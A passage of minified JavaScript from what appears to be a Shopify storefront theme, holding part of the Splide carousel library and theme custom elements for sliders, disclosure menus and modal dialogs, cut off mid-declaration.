n3,r3,o3,a3=b2(f2(t11-1)-(n3=t11,r3=s2.focus,r3==="center"?(m2()-u2(n3,!0))/2:+r3*u2(n3)||0));return i3?(o3=a3,s2.trimSpace&&e2.is(eh)&&(o3=tn(o3,0,b2(v2(!0)-m2()))),o3):a3}function T2(){var t11=y2("left");return R(S2)[t11]-R(E2)[t11]+b2(p2(!1))-L2}function B2(t11){return P2(t11?i2.Controller.getEnd():0,!!s2.trimSpace)}return{mount:function(){n2=i2.Transition,o2([tc,ty,tv,tm],C2)},move:function(e3,i3,s3,r3){var o3,d3;e3!==i3&&(o3=e3>s3,d3=b2(x2(T2(),o3)),o3?d3>=0:d3<=S2[y2("scrollWidth")]-R(E2)[y2("width")])&&(A2(),w2(x2(T2(),e3>s3),!0)),l2(4),a2(th,i3,s3,e3),n2.start(i3,function(){l2(3),a2(tp,i3,s3,e3),r3&&r3()})},jump:k2,translate:w2,shift:x2,cancel:A2,toIndex:M2,toPosition:P2,getPosition:T2,getLimit:B2,exceededLimit:function(e3,i3){i3=h(i3)?T2():i3;var s3=e3!==!0&&b2(i3)<b2(B2(!1)),n3=e3!==!1&&b2(i3)>b2(B2(!0));return s3||n3},reposition:C2}},Controller:function(e2,i2,n2){var r2,o2,a2,l2,d2=tk(e2),c2=d2.on,p2=d2.emit,f2=i2.Move,m2=f2.getPosition,v2=f2.getLimit,g2=f2.toPosition,y2=i2.Slides,b2=y2.isEnough,$2=y2.getLength,S2=n2.omitEnd,E2=e2.is(ep),L2=e2.is(eh),_2=s(M2,!1),C2=s(M2,!0),k2=n2.start||0,w2=k2;function x2(){o2=$2(!0),a2=n2.perMove,l2=n2.perPage,r2=B2();var t11=tn(k2,0,S2?r2:o2-1);t11!==k2&&(k2=t11,f2.reposition())}function A2(){r2!==B2()&&p2("ei")}function M2(t11,e3){var i3,s2,n3=a2||(O2()?1:l2),o3=P2(k2+n3*(t11?-1:1),k2,!(a2||O2()));return o3===-1&&L2&&(i3=m2(),!(1>te(i3-(s2=v2(!t11)))))?t11?0:r2:e3?o3:T2(o3)}function P2(t11,i3,s2){if(b2()||O2()){var d3=function(i4){if(L2&&n2.trimSpace==="move"&&i4!==k2)for(var s3=m2();s3===g2(i4,!0)&&ts(i4,0,e2.length-1,!n2.rewind);)i4<k2?--i4:++i4;return i4}(t11);d3!==t11&&(i3=t11,t11=d3,s2=!1),t11<0||t11>r2?t11=!a2&&(ts(0,t11,i3,!0)||ts(r2,i3,t11,!0))?q2(D2(t11)):E2?s2?t11<0?-(o2%l2||l2):o2:t11:n2.rewind?t11<0?r2:0:-1:s2&&t11!==i3&&(t11=q2(D2(i3)+(t11<i3?-1:1)))}else t11=-1;return t11}function T2(t11){return E2?(t11+o2)%o2||0:t11}function B2(){for(var t11=o2-(O2()||E2&&a2?1:l2);S2&&t11-- >0;)if(g2(o2-1,!0)!==g2(t11,!0)){t11++;break}return tn(t11,0,o2-1)}function q2(t11){return tn(O2()?t11:l2*t11,0,r2)}function D2(t11){return O2()?J(t11,r2):Z((t11>=r2?o2-1:t11)/l2)}function I2(t11){t11!==k2&&(w2=k2,k2=t11)}function O2(){return!h(n2.focus)||n2.isNavigation}function H2(){return e2.state.is([4,5])&&!!n2.waitForTransition}return{mount:function(){x2(),c2([tv,tm,"ei"],x2),c2(ty,A2)},go:function(e3,i3,s2){if(!H2()){var n3=function(e4){var i4=k2;if(u(e4)){var s3=e4.match(/([+\-<>])(\d+)?/)||[],n4=s3[1],o4=s3[2];n4==="+"||n4==="-"?i4=P2(k2+ +(""+n4+(+o4||1)),k2):n4===">"?i4=o4?q2(+o4):_2(!0):n4==="<"&&(i4=C2(!0))}else i4=E2?e4:tn(e4,0,r2);return i4}(e3),o3=T2(n3);o3>-1&&(i3||o3!==k2)&&(I2(o3),f2.move(n3,o3,w2,s2))}},scroll:function(e3,s2,n3,o3){i2.Scroll.scroll(e3,s2,n3,function(){var t12=T2(f2.toIndex(m2()));I2(S2?J(t12,r2):t12),o3&&o3()})},getNext:_2,getPrev:C2,getAdjacent:M2,getEnd:B2,setIndex:I2,getIndex:function(e3){return e3?w2:k2},toIndex:q2,toPage:D2,toDest:function(e3){var i3=f2.toIndex(e3);return L2?tn(i3,0,r2):i3},hasFocus:O2,isBusy:H2}},Arrows:function(e2,i2,n2){var r2,o2,a2=tk(e2),l2=a2.on,d2=a2.bind,c2=a2.emit,u2=n2.classes,h2=n2.i18n,p2=i2.Elements,f2=i2.Controller,m2=p2.arrows,v2=p2.track,g2=m2,y2=p2.prev,b2=p2.next,L2={};function _2(){var t11;(t11=n2.arrows)&&!(y2&&b2)&&(g2=m2||B("div",u2.arrows),y2=A2(!0),b2=A2(!1),r2=!0,S(g2,[y2,b2]),m2||E(g2,v2)),y2&&b2&&(x(L2,{prev:y2,next:b2}),D(g2,t11?"":"none"),$(g2,o2=t6+"--"+n2.direction),t11&&(l2([tc,tp,tm,t$,"ei"],M2),d2(b2,"click",s(w2,">")),d2(y2,"click",s(w2,"<")),M2(),T([y2,b2],tI,v2.id),c2("arrows:mounted",y2,b2))),l2(tv,C2)}function C2(){k2(),_2()}function k2(){a2.destroy(),X(g2,o2),r2?(N(m2?[y2,b2]:g2),y2=b2=null):P([y2,b2],tV)}function w2(t11){f2.go(t11,!0)}function A2(t11){return W('<button class="'+u2.arrow+" "+(t11?u2.prev:u2.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n2.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M2(){if(y2&&b2){var t11=e2.index,i3=f2.getPrev(),s2=f2.getNext(),n3=i3>-1&&t11<i3?h2.last:h2.prev,r3=s2>-1&&t11>s2?h2.first:h2.next;y2.disabled=i3<0,b2.disabled=s2<0,T(y2,tR,n3),T(b2,tR,r3),c2("arrows:updated",y2,b2,i3,s2)}}return{arrows:L2,mount:_2,destroy:k2,update:M2}},Autoplay:function(e2,i2,s2){var n2,r2,o2=tk(e2),a2=o2.on,l2=o2.bind,d2=o2.emit,c2=tw(s2.interval,e2.go.bind(e2,">"),function(e3){var i3=h2.bar;i3&&q(i3,"width",100*e3+"%"),d2("autoplay:playing",e3)}),u2=c2.isPaused,h2=i2.Elements,p2=i2.Elements,f2=p2.root,m2=p2.toggle,v2=s2.autoplay,g2=v2==="pause";function y2(){u2()&&i2.Slides.isEnough()&&(c2.start(!s2.resetProgress),r2=n2=g2=!1,E2(),d2(tL))}function $2(t11){t11===void 0&&(t11=!0),g2=!!t11,E2(),u2()||(c2.pause(),d2(t_))}function S2(){g2||(n2||r2?$2(!1):y2())}function E2(){m2&&(b(m2,ee,!g2),T(m2,tR,s2.i18n[g2?"play":"pause"]))}function L2(t11){var e3=i2.Slides.getAt(t11);c2.set(e3&&+O(e3.slide,em)||s2.interval)}return{mount:function(){v2&&(s2.pauseOnHover&&l2(f2,"mouseenter mouseleave",function(t12){n2=t12.type==="mouseenter",S2()}),s2.pauseOnFocus&&l2(f2,"focusin focusout",function(t12){r2=t12.type==="focusin",S2()}),m2&&l2(m2,"click",function(){g2?y2():$2(!0)}),a2([th,tb,tm],c2.rewind),a2(th,L2),m2&&T(m2,tI,h2.track.id),g2||y2(),E2())},destroy:c2.cancel,play:y2,pause:$2,isPaused:u2}},Cover:function(e2,i2,n2){var r2=tk(e2).on;function o2(t11){i2.Slides.forEach(function(e3){var i3=C(e3.container||e3.slide,"img");i3&&i3.src&&a2(t11,i3,e3)})}function a2(t11,e3,i3){i3.style("background",t11?'center/cover no-repeat url("'+e3.src+'")':"",!0),D(e3,t11?"none":"")}return{mount:function(){n2.cover&&(r2(tC,s(a2,!0)),r2([tc,tv,tm],s(o2,!0)))},destroy:s(o2,!1)}},Scroll:function(e2,i2,n2){var r2,o2,a2=tk(e2),l2=a2.on,d2=a2.emit,c2=e2.state.set,u2=i2.Move,h2=u2.getPosition,p2=u2.getLimit,f2=u2.exceededLimit,m2=u2.translate,v2=e2.is(eh),g2=1;function y2(t11,e3,n3,a3,l3){var p3=h2();if(S2(),n3&&(!v2||!f2())){var m3=i2.Layout.sliderSize(),y3=tr(t11)*m3*Z(te(t11)/m3)||0;t11=u2.toPosition(i2.Controller.toDest(t11%m3))+y3}var E3,L2,_2=(E3=p3,L2=t11,1>te(E3-L2));g2=1,e3=_2?0:e3||Q(te(t11-p3)/1.5,800),o2=a3,r2=tw(e3,b2,s($2,p3,t11,l3),1),c2(5),d2(tb),r2.start()}function b2(){c2(3),o2&&o2(),d2(t$)}function $2(t11,e3,i3,s2){var r3,a3,l3=h2(),d3=(t11+(e3-t11)*(r3=s2,a3=n2.easingFunc,a3?a3(r3):1-Math.pow(1-r3,4))-l3)*g2;m2(l3+d3),v2&&!i3&&f2()&&(g2*=.6,10>te(d3)&&y2(p2(f2(!0)),600,!1,o2,!0))}function S2(){r2&&r2.cancel()}function E2(){r2&&!r2.isPaused()&&(S2(),b2())}return{mount:function(){l2(th,S2),l2([tv,tm],E2)},destroy:S2,scroll:y2,cancel:E2}},Drag:function(e2,i2,s2){var n2,o2,a2,d2,c2,u2,h2,p2,f2=tk(e2),m2=f2.on,v2=f2.emit,g2=f2.bind,y2=f2.unbind,b2=e2.state,$2=i2.Move,S2=i2.Scroll,E2=i2.Controller,_2=i2.Elements.track,C2=i2.Media.reduce,k2=i2.Direction,w2=k2.resolve,x2=k2.orient,A2=$2.getPosition,M2=$2.exceededLimit,P2=!1;function T2(){var t11,e3=s2.drag;h2=t11=!e3,d2=e3==="free"}function B2(t11){if(u2=!1,!h2){var e3,i3,n3=z2(t11);e3=t11.target,i3=s2.noDrag,L(e3,"."+tJ+", ."+tY)||i3&&L(e3,i3)||!n3&&t11.button||(E2.isBusy()?F(t11,!0):(p2=n3?_2:window,c2=b2.is([4,5]),a2=null,g2(p2,ec,q2,ev),g2(p2,eu,D2,ev),$2.cancel(),S2.cancel(),O2(t11)))}}function q2(t11){if(b2.is(6)||(b2.set(6),v2("drag")),t11.cancelable)if(c2){$2.translate(n2+(p3=H2(t11),p3/(P2&&e2.is(eh)?5:1)));var i3,r2,o3,a3,d3,h3,p3,f3=R2(t11)>200,m3=P2!==(P2=M2());(f3||m3)&&O2(t11),u2=!0,v2("dragging"),F(t11)}else i3=t11,te(H2(i3))>te(H2(i3,!0))&&(c2=(r2=t11,o3=s2.dragMinThreshold,a3=l(o3),d3=a3&&o3.mouse||0,h3=(a3?o3.touch:+o3)||10,te(H2(r2))>(z2(r2)?h3:d3)),F(t11))}function D2(t11){var n3,r2,o3,a3,l2;b2.is(6)&&(b2.set(3),v2("dragged")),c2&&(a3=(r2=o3=function(i3){if(e2.is(ep)||!P2){var s3=R2(i3);if(s3&&s3<200)return H2(i3)/s3}return 0}(n3=t11),A2()+tr(r2)*J(te(r2)*(s2.flickPower||600),d2?1/0:i2.Layout.listSize()*(s2.flickMaxPages||1))),l2=s2.rewind&&s2.rewindByDrag,C2(!1),d2?E2.scroll(a3,0,s2.snap):e2.is(ef)?E2.go(0>x2(tr(o3))?l2?"<":"-":l2?">":"+"):e2.is(eh)&&P2&&l2?E2.go(M2(!0)?">":"<"):E2.go(E2.toDest(a3),!0),C2(!0),F(t11)),y2(p2,ec,q2),y2(p2,eu,D2),c2=!1}function I2(t11){!h2&&u2&&F(t11,!0)}function O2(t11){a2=o2,o2=t11,n2=A2()}function H2(t11,e3){return W2(t11,e3)-W2(N2(t11),e3)}function R2(t11){return U(t11)-U(N2(t11))}function N2(t11){return o2===t11&&a2||o2}function W2(t11,e3){return(z2(t11)?t11.changedTouches[0]:t11)["page"+w2(e3?"Y":"X")]}function z2(t11){return typeof TouchEvent<"u"&&t11 instanceof TouchEvent}function V2(){return c2}function X2(t11){h2=t11}return{mount:function(){g2(_2,ec,r,ev),g2(_2,eu,r,ev),g2(_2,ed,B2,ev),g2(_2,"click",I2,{capture:!0}),g2(_2,"dragstart",F),m2([tc,tv],T2)},disable:X2,isDragging:V2}},Keyboard:function(e2,i2,s2){var r2,o2,a2=tk(e2),l2=a2.on,d2=a2.bind,c2=a2.unbind,u2=e2.root,h2=i2.Direction.resolve;function p2(){var t11=s2.keyboard;t11&&d2(r2=t11==="global"?window:u2,eb,g2)}function f2(){c2(r2,eb)}function m2(t11){o2=t11}function v2(){var t11=o2;o2=!0,n(function(){o2=t11})}function g2(t11){if(!o2){var i3=ey(t11);i3===h2(tA)?e2.go("<"):i3===h2(t8)&&e2.go(">")}}return{mount:function(){p2(),l2(tv,f2),l2(tv,p2),l2(th,v2)},destroy:f2,disable:m2}},LazyLoad:function(i2,n2,r2){var o2=tk(i2),a2=o2.on,l2=o2.off,d2=o2.bind,c2=o2.emit,u2=r2.lazyLoad==="sequential",h2=[tp,t$],p2=[];function f2(){e(p2),n2.Slides.forEach(function(t11){V(t11.slide,eE).forEach(function(e2){var i3=O(e2,e$),s2=O(e2,eS);if(i3!==e2.src||s2!==e2.srcset){var n3=r2.classes.spinner,o3=e2.parentElement,a3=C(o3,"."+n3)||B("span",n3,o3);p2.push([e2,t11,a3]),e2.src||D(e2,"none")}})}),u2?y2():(l2(h2),a2(h2,m2),m2())}function m2(){(p2=p2.filter(function(t11){var e2=r2.perPage*((r2.preloadPages||1)+1)-1;return!t11[1].isWithin(i2.index,e2)||v2(t11)})).length||l2(h2)}function v2(t11){var e2=t11[0];$(t11[1].slide,er),d2(e2,"load error",s(g2,t11)),T(e2,"src",O(e2,e$)),T(e2,"srcset",O(e2,eS)),P(e2,e$),P(e2,eS)}function g2(t11,e2){var i3=t11[0],s2=t11[1];X(s2.slide,er),e2.type!=="error"&&(N(t11[2]),D(i3,""),c2(tC,i3,s2),c2(tg)),u2&&y2()}function y2(){p2.length&&v2(p2.shift())}return{mount:function(){r2.lazyLoad&&(f2(),a2(tm,f2))},destroy:s(e,p2),check:m2}},Pagination:function(n2,r2,o2){var a2,l2,d2=tk(n2),c2=d2.on,u2=d2.emit,h2=d2.bind,p2=r2.Slides,f2=r2.Elements,m2=r2.Controller,v2=m2.hasFocus,g2=m2.getIndex,y2=m2.go,b2=r2.Direction.resolve,S2=f2.pagination,E2=[];function L2(){_2(),c2([tv,tm,"ei"],L2);var t11=o2.pagination;S2&&D(S2,t11?"":"none"),t11&&(c2([th,tb,t$],A2),function(){var e2=n2.length,i2=o2.classes,r3=o2.i18n,d3=o2.perPage,c3=v2()?m2.getEnd()+1:tt(e2/d3);a2=S2||B("ul",i2.pagination,f2.track.parentElement),$(a2,l2=t7+"--"+w2()),T(a2,tB,"tablist"),T(a2,tR,r3.select),T(a2,tF,w2()==="ttb"?"vertical":"");for(var u3=0;u3<c3;u3++){var g3=B("li",null,a2),y3=B("button",{class:i2.page,type:"button"},g3),b3=p2.getIn(u3).map(function(t13){return t13.slide.id}),L3=!v2()&&d3>1?r3.pageX:r3.slideX;h2(y3,"click",s(C2,u3)),o2.paginationKeyboard&&h2(y3,"keydown",s(k2,u3)),T(g3,tB,"presentation"),T(y3,tB,"tab"),T(y3,tI,b3.join(" ")),T(y3,tR,to(L3,u3+1)),T(y3,tq,-1),E2.push({li:g3,button:y3,page:u3})}}(),A2(),u2("pagination:mounted",{list:a2,items:E2},x2(n2.index)))}function _2(){a2&&(N(S2?i(a2.children):a2),X(a2,l2),e(E2),a2=null),d2.destroy()}function C2(t11){y2(">"+t11,!0)}function k2(t11,e2){var i2=E2.length,s2=ey(e2),n3=w2(),r3=-1;s2===b2(t8,!1,n3)?r3=++t11%i2:s2===b2(tA,!1,n3)?r3=(--t11+i2)%i2:s2==="Home"?r3=0:s2==="End"&&(r3=i2-1);var o3=E2[r3];o3&&(I(o3.button),y2(">"+r3),F(e2,!0))}function w2(){return o2.paginationDirection||o2.direction}function x2(t11){return E2[m2.toPage(t11)]}function A2(){var t11=x2(g2(!0)),e2=x2(g2());if(t11){var i2=t11.button;X(i2,ee),P(i2,tH),T(i2,tq,-1)}if(e2){var s2=e2.button;$(s2,ee),T(s2,tH,!0),T(s2,tq,"")}u2("pagination:updated",{list:a2,items:E2},t11,e2)}return{items:E2,mount:L2,destroy:_2,getAt:x2,update:A2}},Sync:function(i2,n2,r2){var o2=r2.isNavigation,a2=r2.slideFocus,l2=[];function d2(){var t11,e2;i2.splides.forEach(function(t12){t12.isParent||(u2(i2,t12.splide),u2(t12.splide,i2))}),o2&&(t11=tk(i2),e2=t11.on,e2(tf,f2),e2("sk",m2),e2([tc,tv],p2),l2.push(t11),t11.emit(tE,i2.splides))}function c2(){l2.forEach(function(t11){t11.destroy()}),e(l2)}function u2(t11,e2){var i3=tk(t11);i3.on(th,function(t12,i4,s2){e2.go(e2.is(ep)?s2:t12)}),l2.push(i3)}function p2(){T(n2.Elements.list,tF,r2.direction==="ttb"?"vertical":"")}function f2(t11){i2.go(t11.index)}function m2(t11,e2){g(eL,ey(e2))&&(f2(t11),F(e2))}return{setup:s(n2.Media.set,{slideFocus:h(a2)?o2:a2},!0),mount:d2,destroy:c2,remount:function(){c2(),d2()}}},Wheel:function(e2,i2,s2){var n2=tk(e2).bind,r2=0;function o2(t11){if(t11.cancelable){var n3,o3=t11.deltaY,a2=o3<0,l2=U(t11),d2=s2.wheelMinThreshold||0,c2=s2.wheelSleep||0;te(o3)>d2&&l2-r2>c2&&(e2.go(a2?"<":">"),r2=l2),n3=a2,(!s2.releaseWheel||e2.state.is(4)||i2.Controller.getAdjacent(n3)!==-1)&&F(t11)}}return{mount:function(){s2.wheel&&n2(i2.Elements.track,"wheel",o2,ev)}}},Live:function(e2,i2,n2){var r2=tk(e2).on,o2=i2.Elements.track,a2=n2.live&&!n2.isNavigation,l2=B("span",et),d2=tw(90,s(c2,!1));function c2(t11){T(o2,t9,t11),t11?(S(o2,l2),d2.start()):(N(l2),d2.cancel())}function u2(t11){a2&&T(o2,tz,t11?"off":"polite")}return{mount:function(){a2&&(u2(!i2.Autoplay.isPaused()),T(o2,t0,!0),l2.textContent="\u2026",r2(tL,s(u2,!0)),r2(t_,s(u2,!1)),r2([tp,t$],s(c2,!0)))},disable:u2,destroy:function(){P(o2,[tz,t0,t9]),N(l2)}}}}),eC={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:t6,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t4+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t10,e2,i2){var s2=e2.Slides;function o2(){s2.forEach(function(t11){t11.style("transform","translateX(-"+100*t11.index+"%)")})}return{mount:function(){tk(t10).on([tc,tm],o2)},start:function(e3,r2){s2.style("transition","opacity "+i2.speed+"ms "+i2.easing),n(r2)},cancel:r}}function ew(t10,e2,i2){var n2,r2=e2.Move,o2=e2.Controller,a2=e2.Scroll,l2=e2.Elements.list,d2=s(q,l2,"transition");function c2(){d2(""),a2.cancel()}return{mount:function(){tk(t10).bind(l2,"transitionend",function(t11){t11.target===l2&&n2&&(c2(),n2())})},start:function(s2,l3){var c3=r2.toPosition(s2,!0),u2=r2.getPosition(),h2=function(s3){var n3=i2.rewindSpeed;if(t10.is(eh)&&n3){var r3=o2.getIndex(!0),a3=o2.getEnd();if(r3===0&&s3>=a3||r3>=a3&&s3===0)return n3}return i2.speed}(s2);te(c3-u2)>=1&&h2>=1?i2.useScroll?a2.scroll(c3,h2,!1,l3):(d2("transform "+h2+"ms "+i2.easing),r2.translate(c3,!0),n2=l3):(r2.jump(s2),l3())},cancel:c2}}var ex=function(){function t10(e2,i2){this.event=tk(),this.Components={},this.state=function(e3){var i3=1;function s4(t12){i3=t12}return{set:s4,is:function(e4){return g(m(e4),i3)}}}(1),this.splides=[],this._o={},this._E={};var s3=u(e2)?z(document,e2):e2;K(s3,s3+" is invalid."),this.root=s3,i2=A({label:O(s3,tR)||"",labelledby:O(s3,tN)||""},eC,t10.defaults,i2||{});try{A(i2,JSON.parse(O(s3,Y)))}catch{K(!1,"Invalid JSON")}this._o=Object.create(A({},i2))}var s2=t10.prototype;return s2.mount=function(e2,i2){var s3=this,n2=this.state,r2=this.Components;K(n2.is([1,7]),"Already mounted!"),n2.set(1),this._C=r2,this._T=i2||this._T||(this.is(ef)?ek:ew),this._E=e2||this._E;var o2=x({},e_,this._E,{Transition:this._T});return w(o2,function(t12,e3){var i3=t12(s3,r2,s3._o);r2[e3]=i3,i3.setup&&i3.setup()}),w(r2,function(t12){t12.mount&&t12.mount()}),this.emit(tc),$(this.root,"is-initialized"),n2.set(3),this.emit(tu),this},s2.sync=function(e2){return this.splides.push({splide:e2}),e2.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e2.Components.Sync.remount()),this},s2.go=function(e2){return this._C.Controller.go(e2),this},s2.on=function(e2,i2){return this.event.on(e2,i2),this},s2.off=function(e2){return this.event.off(e2),this},s2.emit=function(e2){var s3;return(s3=this.event).emit.apply(s3,[e2].concat(i(arguments,1))),this},s2.add=function(e2,i2){return this._C.Slides.add(e2,i2),this},s2.remove=function(e2){return this._C.Slides.remove(e2),this},s2.is=function(e2){return this._o.type===e2},s2.refresh=function(){return this.emit(tm),this},s2.destroy=function(i2){i2===void 0&&(i2=!0);var s3=this.event,n2=this.state;return n2.is(1)?tk(this).on(tu,this.destroy.bind(this,i2)):(w(this._C,function(t12){t12.destroy&&t12.destroy(i2)},!0),s3.emit(tS),s3.destroy(),i2&&e(this.splides),n2.set(7)),this},_createClass(t10,[{key:"options",get:function(){return this._o},set:function(e2){this._C.Media.set(e2,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]),t10}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind=this.type==="fade",this.autoplay=this.dataset.autoplay==="true",this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag=this.dataset.drag!=="false"&&(this.dataset.drag!=="free"||"free"),this.focus=this.dataset.focus||0,this.trimSpace=this.dataset.trimSpace!=="false",this.arrows=this.dataset.arrows!=="false",this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination=this.dataset.pagination!=="false",this.omitEnd=this.dataset.omitEnd!=="false",this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth=this.dataset.autoWidth==="true",this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop=this.dataset.paddingCalcDesktop==="true",this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile=this.dataset.paddingCalcMobile==="true",this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop=this.dataset.destroyDesktop==="true",this.destroyMobile=this.dataset.destroyMobile==="true",this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e2=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e2)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t2=>t2.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),this.dataset.pauseVideos==="true"&&t.on("hidden",t2=>{let e=t2.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;i==="pause"?(e.video.pause(),e.classList.remove("internal-video--playing")):i==="mute"&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")===""&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>t.code.toUpperCase()==="ESCAPE"&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),typeof trapFocus=="function"&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){typeof removeTrapFocus=="function"&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);e!==-1&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)e.dataset.open!=="true"||e.contains(t.target)||e.closeModal()});class HotspotButton extends 